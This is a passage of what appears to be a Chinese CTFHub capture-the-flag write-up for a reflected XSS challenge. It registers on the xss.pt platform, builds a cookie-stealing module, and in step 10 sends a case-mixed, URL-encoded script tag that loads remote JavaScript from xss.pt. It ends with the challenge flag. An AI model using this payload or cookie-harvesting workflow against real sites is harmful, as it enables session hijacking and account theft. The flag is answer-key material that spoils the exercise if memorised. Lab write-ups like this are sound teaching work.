(2)打开https://xss.pt/xss.php?do=login网址,点击立即注册

(3)输入信息,然后点击提交注册

(4)点击创建超短项目

(5)输入信息,然后点击下一步

(6)勾选默认模块获取Cookie和无keepsession,点击下一步

(7)点击完成



(8)What’s your name输入,点击Submit

(9)打开xss获取toplocation地址



(10)URL输入http://challenge-fa0ac260bb2df4d5.sandbox.ctfhub.com:10800/?name=%3CsCRiPt sRC%3D%2F%2Fxss.pt%2F4GDIfH%3E%3C%2FsCrIpT%3E,点击Send



(11)打开xss平台,得到flag为ctfhub{c141af33c422fb6a1984400d}